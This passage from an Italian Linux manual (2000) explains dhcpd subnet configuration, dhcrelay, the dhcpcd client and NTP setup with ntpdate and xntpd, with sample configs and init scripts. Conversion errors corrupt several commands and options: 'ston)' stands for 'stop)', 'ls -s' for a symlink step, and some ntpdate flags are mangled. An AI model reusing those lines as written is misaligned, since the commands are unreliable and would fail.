La direttiva di dichiarazione '**subnet**', come si può intuire, è quella più importante per la gestione del DHCP. Nella maggior parte dei casi, la configurazione si comporrà di una o più direttive di questo tipo, contenenti probabilmente più parametri di quanto visto nell'esempio.

Prima di mostrare più in dettaglio le altre direttive, viene presentato un altro esempio, che potrebbe soddisfare le esigenze più comuni di chi utilizza '**dhcpd**' (a parte i valori particolari che sono stati indicati). Rispetto

all'esempio precedente si nota la presenza di due intervalli di indirizzi IP da utilizzare per l'attribuzione automatica; per il resto, momentaneamente, dovrebbe essere intuitivo il significato.

```
subnet 192.168.1.0 netmask 255.255.255.0 {
   range 192.168.1.100 192.168.1.149;
   range 192.168.1.200 192.168.1.249;
   default-lease-time 604800; # una settimana
   max-lease-time 2592000; # 30 giorni
   option subnet-mask 255.255.255.0;
   option broadcast-address 192.168.1.255;
   option routers 192.168.1.1;
   option domain-name-servers 192.168.1.1, 192.168.1.2;
   option domain-name "brot.dg";
}
```
Prima di proseguire, si osservi che i parametri sono terminati dal punto e virgola. È ammesso indicare più parametri sulla stessa riga, anche se in generale è preferibile evitarlo.

#### Alcune dichiarazioni

```
shared-network nome {
     [parametro;]
     ...
     dichiarazione {
           ...
     }
     ...
}
```
Come si osserva dalla sintassi, una dichiarazione '**shared-network**' è fatta per l'inclusione di altre dichiarazioni, e non solo parametri.

Permette di specificare una rete condivisa, nel senso di due o più reti logiche che si trovano sulla stessa rete fisica. In questa situazione, è normale che questa direttiva includa l'indicazione di più dichiarazioni '**subnet**', una per ogni rete logica. Il problema, semmai, è che quando si collocano dei nodi nuovi nella rete condivisa, non è possibile distinguere a quale delle reti logiche dovrebbero appartenere; di conseguenza, ottengono semplicemente il primo indirizzo libero nell'insieme globale.

```
group {
      [parametro;]
      ...
      dichiarazione {
            ...
      }
      ...
}
```
La dichiarazione '**group**' serve solo a definire un raggruppamento di dichiarazioni, a cui attribuire una serie di parametri in modo predefinito. Evidentemente si tratta dei parametri che precedono le direttive delle dichiarazioni annidate.

```
subnet indirizzo_di_rete netmask maschera_di_rete {
     [parametro;]
     ...
}
```
La dichiarazione '**subnet**' serve a contenere l'indicazione di parametri specifici per la sottorete. Permette di definire una sottorete, indicata attraverso l'indirizzo e la maschera di rete.

#### Alcuni parametri

default-lease-time *n\_secondi*;

Definisce il tempo predefinito per la scadenza dell'associazione tra nodo e indirizzo IP assegnato. Viene utilizzato se il cliente non richiede una durata differente.

max-lease-time *n\_secondi*;

Definisce il tempo massimo per la scadenza dell'associazione tra nodo e indirizzo IP assegnato. Il cliente non può ottenere un tempo maggiore (che comunque può essere rinnovato).

#### **DHCP** 1095

range *indirizzo\_ip\_iniziale indirizzo\_ip\_finale*;

Indica l'intervallo di indirizzi IP utilizzabili in modo dinamico. Più intervalli separati possono essere indicati utilizzando più volte questo tipo di parametro.

option subnet-mask *maschera\_di\_rete*;

Permette di specificare la maschera di rete, modificando eventualmente quanto stabilito in modo predefinito.

option broadcast-address *indirizzo\_broadcast*;

Permette di definire l'indirizzo broadcast.

option routers *indirizzo\_ip\_del\_router*;

Permette di indicare l'indirizzo IP del router predefinito.

option domain-name-servers *indirizzo\_dns*[,...];

Permette di indicare un elenco di indirizzi di serventi DNS. Gli indirizzi sono separati attraverso una virgola.

option domain-name "*dominio*";

Stabilisce il nome di dominio. Di solito si tratta del dominio della rete o della sottorete a cui si fa riferimento.

## 109.3 Relay DHCP

Nello stesso pacchetto del servente DHCP descritto nelle sezioni precedenti, si trova normalmente il demone '**dhcrelay**'. Questo è in grado di fungere da ripetitore per una richiesta fatta da un cliente DHCP, quando questa, diversamente, non può attraversare un router.

All'inizio del capitolo si è accennato al fatto che sarebbe meglio evitare che un servizio DHCP possa superare i router; tuttavia, chi desidera utilizzare questa possibilità lo può fare attraverso questo programma.

## 109.3.1 # dhcrelay

dhcrelay [*opzioni*] *servente\_dhcp*...

'**dhcrelay**' è un demone in grado di ritrasmettere le richieste fatte da un cliente DHCP a un servente che altrimenti non sarebbe raggiungibile. Nello stesso modo, le risposte vengono rinviate all'origine.

'**dhcrelay**' non richiede configurazione; l'unica cosa indispensabile è l'indicazione di almeno un servente DHCP alla fine della riga di comando.

Alcune opzioni

-p *n\_porta*

Permette di specificare un numero di porta differente da quello standard (67).

-i *interfaccia*

Permette di indicare in modo esplicito un'interfaccia di rete da cui '**dhcrelay**' può aspettarsi delle richieste da parte di clienti DHCP. Per indicare più interfacce, occorre usare più volte questa opzione. Questa opzione è utile in particolare per escludere eventualmente un'interfaccia di una rete fisica su cui potrebbe esserci già il servente DHCP relativo, in grado di intervenire da solo.

# 109.4 Cliente DHCP

Il cliente DHCP ha il compito di interpellare un servente attraverso una chiamata circolare fatta nella rete fisica in cui si trova lo stesso cliente, e di ottenere da questo l'indicazione del numero IP da utilizzare, assieme ad altre informazioni di contorno eventuali. Successivamente, ha il compito di ripresentarsi presso il servente periodicamente, per evitare che scada il tempo concesso per l'identificazione che gli è stata attribuita (*lease*).

Il problema maggiore, semmai, è fare in modo che il sistema presso cui è in funzione il cliente DHCP sia in grado di adeguarsi alle informazioni ottenute in questo modo. Non basta sapere quale indirizzo IP si può utilizzare per una certa interfaccia di rete, occorre anche configurarla, e definire l'instradamento. A questo proposito, il cliente DHCP è un punto delicato, e la scelta, ammesso che ce ne sia più di una, va fatta pensando all'integrazione con il proprio sistema.

Nelle distribuzioni GNU/Linux si trova normalmente il programma '**dhcpcd**' che non fa parte dello stesso pacchetto del servente già descritto, ed è anche ciò che verrà presentato in questo capitolo.

## 109.4.1 # dhcpcd

## dhcpcd [*opzioni*] [*interfaccia*]

'**dhcpcd**' è un demone in grado di compiere il ruolo di cliente DHCP. È in grado di ottenere l'indicazione dell'indirizzo IP, della maschera di rete, dell'indirizzo del router, del servente DNS oltre ad altre informazioni eventualmente fornite.

Il pregio principale di questo cliente è quello di essere capace di riconfigurare l'interfaccia di rete e di ridefinire l'instradamento in modo autonomo, senza richiedere la predisposizione di script appositi o di qualunque apparato di contorno.

Il limite di questo programma sta nel fatto di poter intervenire su una sola interfaccia di rete, che in modo predefinito è '**eth0**'.

Per quanto riguarda l'informazione del DNS, '**dhcpcd**' crea un file che riproduce il contenuto di '/etc/ resolv.conf'; si tratta di '/etc/dhcpc/resolv.conf'. Per le altre informazioni, comprese quelle sull'interfaccia di rete e sull'instradamento, crea un altro file che ha l'aspetto di un pezzo di script di shell, che potrebbe essere utilizzato in qualche tipo di procedura di inizializzazione del sistema. Si tratta di '/etc/ dhcpc/hostinfo-*interfaccia*'.

Alcune opzioni

-k

Invia un segnale '**SIGTERM**' al processo '**dhcpcd**' in funzione attualmente.

-l *n\_secondi*

Specifica il tempo di *lease* da richiedere al servente. Il servente potrà accettarlo o concedere un tempo inferiore, a seconda della sua configurazione.

Esempi

# **dhcpcd**

Avvia '**dhcpcd**' in modo normale, come demone, allo scopo di ottenere un indirizzo per l'interfaccia '**eth0**'.

# **dhcpcd eth1**

Avvia '**dhcpcd**' come demone, in modo da ottenere un indirizzo per l'interfaccia '**eth1**'.

## 109.4.2 /etc/dhcpc/resolv.conf

Se il servente DHCP fornisce le indicazioni sui serventi DNS, ed eventualmente anche il dominio di competenza, '**dhcpcd**' è in grado di creare il file '/etc/dhcpc/resolv.conf', il cui scopo è di sostituirsi a quello omonimo collocato nella directory '/etc/'.

Se si vuole sfruttare questa opportunità, conviene sostituire il file '/etc/resolv.conf' con un collegamento simbolico a questo file generato da '**dhcpcd**'.

# **mv /etc/resolv.conf /etc/resolv.conf.orig**

# **ls -s /etc/dhcpc/resolv.conf /etc/resolv.conf**

## 109.4.3 /etc/dhcpc/hostinfo-\*

Il file '/etc/dhcpc/hostinfo-*interfaccia*' viene creato da '**dhcpcd**' per contenere tutte le informazioni riferite a un'interfaccia particolare. Per esempio, quando si interviene su '**eth0**', si otterrà il file '/etc/ dhcpc/hostinfo-eth0'.

Il contenuto del file è realizzato in modo da essere compatibile con gli script per una shell derivata da quella di Bourne (come Bash, o altre meno sofisticate), per cui è facile inglobare tale file in uno script di una qualche procedura.

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

# NTP

Il protocollo NTP, *Network Time Protocol* consente di gestire una serie di nodi di rete in grado di sincronizzare tra loro l'orologio interno di ognuno. Il problema della gestione di un orologio uniforme a livello globale terrestre, non è facile da gestire, e nemmeno da descrivere. Lo scopo di questo capitolo è solo quello di mostrare in che modo utilizzare un servizio pubblico di questo tipo, per l'allineamento di un nodo di rete locale, con il quale si possono poi allineare gli altri nodi della propria rete.

La dipendenza dall'esterno per quanto riguarda la gestione degli orologi dei propri elaboratori, può costituire un problema di sicurezza. A questo proposito, il protocollo NTP offre anche la possibilità di utilizzare comunicazioni cifrate e altri sistemi di sicurezza, che comunque qui non vengono descritti.

Per l'accesso a un servente NTP in qualità di cliente, e per la gestione di servente in proprio, si utilizza generalmente la «distribuzione NTP», rappresentata in pratica da un pacchetto che dovrebbe chiamarsi Xntp, o qualcosa del genere. I componenti più importanti di questa distribuzione sono il demone '**xntpd**' e il programma '**ntpdate**'.

# 110.1 Accesso a un servente NTP

Per lo scopo di questo capitolo, si accede a un servente NTP solo per ottenere l'informazione sull'ora esatta. Questo si ottiene molto facilmente con il programma '**ntpdate**', che è anche in grado di aggiustare l'orario del sistema. Tuttavia, prima di vedere come funziona, occorre sapere dove è possibile ottenere tale servizio, e quali sono le regole di comportamento.

Trascurando i problemi legati alla gestione dei serventi NTP pubblici, quello che c'è da sapere è che questi sono organizzati in modo gerarchico a due livelli. L'accesso ai serventi del primo livello è da escludere in generale, a meno che questo serva per gestire un servizio privato dal quale attingono un numero molto grande di altri clienti; l'accesso ai serventi di secondo livello è consentito quasi a tutti (ognuno ha la sua politica), e in generale il risultato è accurato in modo più che sufficiente. Una volta chiarito che si accede di norma solo ai serventi di secondo livello, è opportuno sceglierne alcuni relativamente vicini (per quanto questo non sia indispensabile). L'elenco dei serventi NTP, con l'indicazione delle politiche rispettive, si trova a partire dall'URI <http://www.eecis.udel.edu/~mills/ntp/servers.html>. Ai fini degli esempi che si vogliono mostrare, verranno utilizzati gli indirizzi di fantasia '**a.ntp.dg**', '**b.ntp.dg**' e '**c.ntp.dg**'.

# 110.1.1 # ntpdate

ntpdate [*opzioni*] *servente\_ntp*...

Lo scopo principale di '**ntpdate**' è quello di acquisire l'ora esatta da uno o più serventi NTP, e di aggiustare di conseguenza l'orario del sistema locale. L'utilizzo di '**ntpdate**' è adatto particolarmente per gli elaboratori che sono connessi alla rete esterna solo saltuariamente, dal momento che si può effettuare l'allineamento esattamente nel momento in cui ciò è possibile. Con l'uso delle opzioni necessarie, si può evitare che '**ntpdate**' allinei l'orario del sistema, limitandosi a mostrare il risultato; in questi casi, può essere utilizzato anche dagli utenti comuni, e non soltanto da '**root**'.

'**ntpdate**' non può essere avviato se è già in funzione il demone '**xntpd**', o un altro analogo.

Alcune opzioni

-b

In condizioni normali, '**ntpdate**' può scegliere di aggiustare l'orario aggiungendo o sottraendo secondi, oppure intervenendo sulla frequenza della base dei tempi. Per evitare che venga scelta la seconda ipotesi, si utilizza questa opzione, che limita la possibilità alla modifica dell'orario senza altri interventi. In condizioni normali, dovrebbe essere preferibile l'uso di '**ntpdate**' con questa opzione.

 $h -$ 

Invece di allineare l'orario del sistema, vengono mostrati i passi compiuti da '**ntpdate**', a scopo diagnostico.

 $-\alpha$ 

Invece di allineare l'orario del sistema, mostra solo il risultato dell'interrogazione dei serventi.

 $-S$ 

Invece di mostrare i messaggi sullo schermo, li devia nel registro del sistema, cosa che facilita l'utilizzo di '**ntpdate**' all'interno di script avviati automaticamente in circostanze determinate.

Esempi

```
# ntpdate -q a.ntp.dg b.ntp.dg c.ntp.dg
```
Visualizza l'ora esatta ottenuta dai serventi '**a.ntp.dg**', '**b.ntp.dg**' e '**c.ntp.dg**'.

# **ntpdate -b a.ntp.dg b.ntp.dg c.ntp.dg**

Aggiusta l'orario del sistema in base a quanto determinato dai serventi '**a.ntp.dg**', '**b.ntp.dg**' e '**c.ntp.dg**'.

# **ntpdate -b -s a.ntp.dg b.ntp.dg c.ntp.dg**

Come nell'esempio precedente, con la differenza che ogni segnalazione viene inviata nel registro del sistema.

# 110.2 Preparazione di un servente NTP per l'utilizzo locale

La preparazione di un servente NTP per offrire il servizio solo alla propria rete locale, senza pretendere di contribuire alla rete NTP pubblica, è un'operazione abbastanza semplice. In particolare, se il nodo di rete che svolge tale ruolo è connesso continuamente alla rete esterna, si può usare lo stesso demone '**xntpd**' per allineare l'orologio dell'elaboratore in cui si trova a funzionare, senza bisogno di utilizzare '**ntpdate**', che tra le altre cose non può essere avviato se è già attivo il demone.

Il funzionamento del demone '**xntpd**' dipende dalla configurazione stabilita attraverso il file '/etc/ ntp.conf', mentre il programma '**ntpdate**' ignora questo file completamente.

## 110.2.1 Configurazione con /etc/ntp.conf

Il file '/etc/ntp.conf' è il più importante per ciò che riguarda il funzionamento del demone '**xntpd**'. È composto da direttive che occupano ognuna una riga; i commenti sono preceduti dal simbolo '**#**', e nello stesso modo sono ignorate le righe bianche e quelle vuote. Senza entrare nel dettaglio delle varie direttive disponibili, viene descritto un esempio di massima.

# /etc/ntp.conf

```
logfile /var/log/xntpd
driftfile /var/lib/ntp/ntp.drift
statsdir /var/log/ntpstats/
statistics loopstats peerstats clockstats
filegen loopstats file loopstats type day enable
```
filegen peerstats file peerstats type day enable filegen clockstats file clockstats type day enable

# Serventi server a.ntp.dg server b.ntp.dg server c.ntp.dg

Con la direttiva '**logfile**' viene dichiarato il percorso del file delle registrazioni. Se non venisse utilizzata tale direttiva, i messaggi di questo tipo sarebbero diretti normalmente al registro del sistema. Nel caso dell'esempio, si fa riferimento al file '/var/log/xntpd'.

#### logfile *file\_delle\_registrazioni*

Con la direttiva '**driftfile**' viene dichiarato il percorso del file utilizzato da '**xntpd**' per annotarsi lo scarto tra la frequenza dell'oscillatore locale e ciò che dovrebbe essere in realtà. Dal momento che '**xntpd**' deve poter cambiare nome al file e ricrearlo nuovamente, non può trattarsi di un collegamento simbolico. In generale, è sufficiente lasciare che sia '**xntpd**' a occuparsi di creare e gestire questo file.

#### driftfile *file\_dello\_scarto*

Con la direttiva '**statsdir**' viene dichiarato il percorso di una directory all'interno della quale possono

#### NTP  $\qquad \qquad 1099$

essere creati dei file di informazioni statistiche, dichiarati a loro volta attraverso le direttive '**statistics**' e '**filegen**'.

statsdir *directory\_dei\_file\_statistici*

I tipi di informazioni statistiche che si vogliono accumulare sono definiti attraverso la direttiva '**statistics**', per mezzo di parole chiave prestabilite: '**loopstats**', '**peerstats**' e '**clockstats**'. In generale, conviene attivare la gestione di tutti i tipi di informazioni statistiche, così come si vede nell'esempio.

statistics *tipo\_statistica*...

Per abbinare all'accumulo di un tipo di statistica un file vero e proprio, si utilizza la direttiva '**filegen**'. Nell'esempio vengono creati tre file, con il nome corrispondente al tipo di statistica di cui si occupano.

filegen *tipo\_statistica* [file *file*] [type *tipo\_di\_analisi*] [enable|disable]

Per la precisione, la direttiva '**filegen**' serve anche per definire il modo in cui vanno gestite diverse generazioni dei file che vengono creati. In pratica, il tipo stabilito attraverso l'argomento dell'opzione '**type**', permette di indicare con quale frequenza devono essere archiviati i file. L'esempio mostra la richiesta di utilizzare generazioni giornaliere (l'argomento '**day**'), e questo, salvo esigenze particolari, dovrebbe andare bene in generale.

Infine, le direttive più importanti per lo scopo che ci si prefigge in questo capitolo, sono quelle che stabiliscono i nomi dei serventi di riferimento per ottenere le informazioni sull'orario. In generale, più sono questi serventi, meglio è.

## server *host* [prefer]

Se uno di questi serventi viene considerato come quello più attendibile, si può aggiungere la parola chiave '**prefer**', come si vede nello schema sintattico.

## 110.2.2 # xntpd

## xntpd [*opzioni*]

Il demone '**xntpd**' serve da una parte per allineare continuamente l'orario del sistema locale, quando questo si trova connesso costantemente a una rete che gli consente di accedere ai suoi serventi di riferimento, in base alla configurazione del file '/etc/ntp.conf', con le direttive '**server**'. Dall'altra parte, questo demone offre anche il servizio NTP, basandosi sull'orologio del sistema locale.

In una rete chiusa, in cui non ci sia la possibilità di raggiungere altri serventi NTP, il demone '**xntpd**' può essere utile per allestire il proprio servizio NTP locale, in modo da assicurare la sincronizzazione degli altri elaboratori della propria rete.

All'interno di questi due estremi, in una rete in cui un nodo abbia saltuariamente accesso alla rete esterna, quel nodo può essere allineato (quanto possibile), al tempo di riferimento ottenuto dall'esterno, e quindi può fungere da servente locale per l'allineamento successivo della propria rete. Tuttavia, in questo caso si aggiunge il problema di procedere all'allineamento in base alle fonti esterne, esattamente nel momento in cui il collegamento è disponibile; ma per questo si utilizza prevalentemente il programma '**ntpdate**', che però non può essere avviato quando il demone è già in funzione. Questo problema verrà riproposto in seguito.

## Alcune opzioni

## -c *file\_di\_configurazione*

In generale, il file di configurazione utilizzato da '**xntpd**' è '/etc/ntp.conf'. Con questa opzione si può indicare un file differente, oppure si può confermare la collocazione standard, nel caso i sorgenti siano stati compilati indicando posizioni differenti.

-d

La presenza di questa opzione, che può essere indicata anche ripetutamente, aumenta il livello di dettaglio delle informazioni diagnostiche che si ottengono (nel registro del sistema o in un altro file stabilito in base alla configurazione).

-l *file\_delle\_registrazioni*

Equivalente alla direttiva '**logfile**' nel file di configurazione.

-f *file\_dello\_scarto*

Equivalente alla direttiva '**driftfile**' nel file di configurazione.

Equivalente alla direttiva '**statsdir**' nel file di configurazione.

## Esempi

```
#!/bin/sh
test -f /usr/sbin/xntpd || exit 0
case "$1" in
  start)
        echo -n "Avvio del servizio NTP: "
        /usr/sbin/xntpd
        echo
        ;;
  ston)echo -n "Disattivazione del servizio NTP: "
        killall xntpd
        echo
        ;;
  *)
        echo "Utilizzo: xntpd {start|stop}"
        exit 1
```
esac

L'esempio mostra uno script molto semplificato per l'avvio e la conclusione del servizio NTP, attraverso il controllo del demone '**xntpd**'. In pratica, il demone viene avviato senza opzioni di alcun tipo, confidando che legga correttamente il file di configurazione.

Alcune distribuzioni GNU/Linux predispongono uno script del genere, in cui, prima dell'avvio del demone '**xntpd**' eseguono '**ntpdate**' per iniziare con un orologio già allineato. In generale, questa potrebbe essere una buona idea; tuttavia, se questo script viene avviato quando non si può accedere ai serventi NTP a cui si vuole fare riferimento, '**ntpdate**' blocca la procedura di avvio troppo a lungo.

```
start)
      echo -n "Avvio del servizio NTP: "
      /usr/sbin/ntpdate -b -s a.ntp.dg b.ntp.dg c.ntp.dg
      /usr/sbin/xntpd
      echo
      ;;
```
Il pezzo di script che si vede rappresenta proprio il caso in cui viene avviato anche '**ntpdate**' prima di mettere in funzione '**xntpd**'. Si osservi il fatto che nella riga di comando devono apparire i serventi NTP, perché il file di configurazione di '**xntpd**' non lo riguarda.

# 110.3 Gestire una rete locale collegata saltuariamente alla rete esterna

Da quanto scritto fino a questo punto, in questo capitolo dedicato a NTP, si dovrebbe riuscire già a immaginare in che modo ci si potrebbe comportare per allestire un servizio NTP locale, sfruttando un accesso esterno saltuario, per esempio attraverso una connessione PPP con una linea commutata (PSTN o ISDN). Di certo, conviene collocare il servente locale nell'elaboratore che compie saltuariamente questa connessione, e che in quel momento ha un accesso normale all'esterno: nel momento in cui si può accedere alla rete esterna, si può utilizzare '**ntpdate**' per allineare l'orario dell'elaboratore stesso.

Come è già stato accennato, si pone un problema a causa del fatto che lo stesso elaboratore deve avere in funzione il demone '**xntpd**', che impedisce l'avvio di '**ntpdate**'. Evidentemente, per risolvere il problema, occorre giocare sulla conclusione e riavvio del demone. La soluzione proposta è molto semplice: per prima cosa, lo script che avvia il demone '**xntpd**' nella procedura di inizializzazione del sistema, non deve comprendere anche l'avvio di '**ntpdate**'; quindi occorre predisporre l'avvio di '**ntpdate**' solo quando la connessione PPP è disponibile (capitolo 112 e successivi).

#!/bin/sh

```
/etc/init.d/xntpd stop
/usr/sbin/ntpdate -b -s a.ntp.dg b.ntp.dg c.ntp.dg
/etc/init.d/xntpd start
```
Quello che si vede è uno script molto semplice, il cui scopo è quello di disattivare il servizio NTP, richiamando lo script '/etc/init.d/xntpd' con l'argomento '**stop**', prima di avviare '**ntpdate**' (eventualmente questo script potrebbe trovarsi in un'altra directory, e il suo nome potrebbe essere differente). Dopo l'allineamento, il servizio NTP viene riavviato in modo analogo.

Per fare in modo che tutto avvenga in modo automatico, questo script potrebbe essere avviato attraverso '/ etc/ppp/ip-up', che è un altro script avviato automaticamente dal demone '**pppd**' ogni volta che si attiva una connessione PPP.

La predisposizione dei clienti della rete locale non dovrebbe costituire alcun problema: si dispone di un solo servente di riferimento e ci si può limitare a utilizzare '**ntpdate**', eventualmente riavviandolo periodicamente attraverso Cron.

# 110.4 Riferimenti

• David L. Mills, *Public NTP Time Servers*

<http://www.eecis.udel.edu/ <sup>∼</sup>mills/ntp/servers.html>

Appunti di informatica libera Tomo VII

# MODEM, PORTE SERIALI, CONNESSIONI PUNTO-PUNTO E CONNETTIVITÀ CON ALTRI SISTEMI

## **Appunti Linux**

Copyright © 1997-2000 Daniele Giacomini

### **Appunti di informatica libera**

Copyright © 2000 Daniele Giacomini

Via Turati, 15 – I-31100 Treviso – daniele @ swlibero.org

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

I siti principali di distribuzione di *Appunti di informatica libera* sono i seguenti (senza contare altre riproduzioni speculari disponibili che non vengono più annotate).

## **FTP**

- $<$  ftp://ftp.allnet.it/pub/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $<$  ftp://ftp.appuntilinux.prosa.it/pub/AppuntiLinux/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- <ftp://fender.ing.uniud.it/pub/Linux/AppuntiLinux/> David Pisa, david @ fender.ing.uniud.it
- $<$  ftp://ftp.pluto.linux.it/pub/pluto/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- <ftp://akroyd.systems.it/linuxftp/doc/AppuntiLinux/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **HTTP**

- $\langle$ http://www.allnet.it/AppuntiLinux/ $>$ Fabrizio Giammatteo, Allnet srl, webmaster @ allnet.it
- $\langle$ http://www.appuntilinux.prosa.it/ $>$ Davide Barbieri, Prosa srl, paci @ prosa.it
- $\langle$ http://fender.ing.uniud.it/linux/AppuntiLinux/ $>$ David Pisa, david @ fender.ing.uniud.it
- $\langle$ http://www.pluto.linux.it/ildp/AppuntiLinux/ $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it
- < http://linux.interpuntonet.it/AL/> Gaetano Paolone, bigpaul @ flashnet.it Roberto Kaitsas, robk @ flashnet.it

#### **CD-ROM allegati a riviste**

Alcune riviste di informatica pubblicano periodicamente *Appunti di informatica libera* in uno dei CD-ROM allegati. Di seguito sono elencate alcune di queste riviste, assieme all'indicazione della persona che cura l'inserimento di *Appunti di informatica libera*.

• **inter-punto-net**

 $\langle$ http://www.interpuntonet.it $>$ Michele Dalla Silvestra, dalla @ pluto.linux.it

• **Internet News**

<http://inews.tecnet.it> Fabrizio Zeno Cornelli, zeno @ tecnet.it

• **Linux Magazine** Emmanuele Somma, esomma @ ieee.org

La diffusione in qualunque forma di questa opera è consentita e incoraggiata. Chiunque, se lo desidera, può attivare un sito speculare, cioè un *mirror* (preferibilmente dell'edizione integrale), accordandosi con l'amministratore del sito dal quale decide di attingere i dati. Attenzione: per la riproduzione completa possono essere necessari fino a 100 Mibyte.



